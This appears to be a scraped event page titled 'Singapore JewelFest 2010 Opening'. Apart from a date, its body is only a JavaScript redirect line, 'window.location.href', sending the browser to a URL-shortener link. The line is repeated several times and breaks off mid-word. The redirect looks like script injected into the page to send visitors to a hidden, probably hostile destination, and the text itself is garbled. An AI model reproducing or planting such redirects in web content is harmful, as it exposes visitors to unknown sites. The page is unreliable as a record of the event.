
Singapore JewelFest 2010 Opening
October 5, 2010
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...